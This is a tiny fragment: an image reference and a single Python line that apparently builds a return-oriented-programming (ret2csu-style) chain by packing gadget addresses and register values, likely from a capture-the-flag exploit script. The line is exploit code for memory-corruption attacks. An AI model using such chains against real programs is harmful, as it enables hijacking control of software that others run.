 return p64(gadget) + p64(0) + p64(1) + p64(rip) + p64(rdi) + p64(rsi) + p64(rdx) + p64(gadget - 0x1a)